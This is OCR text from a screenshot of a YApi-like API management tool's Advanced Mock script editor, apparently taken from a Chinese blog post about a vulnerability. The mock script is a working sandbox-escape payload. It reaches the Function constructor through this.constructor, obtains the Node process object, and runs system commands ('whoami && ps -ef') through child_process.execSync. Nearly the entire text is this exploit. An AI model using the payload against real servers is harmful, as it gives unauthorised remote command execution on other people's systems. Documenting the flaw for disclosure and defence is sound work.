 个人空间 / 1
接口 动态 数据管理 设置 Wiki
接口列表 测试集合
搜索接口 添加分类
全部接口
公共分类
1
预览 编辑 运行 高级Mock
期望 脚本
是否开启 ?: 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami && ps -ef").toString()
7
这里是执行的系统命令
https://blog.csdn.net/CSDNiamcoming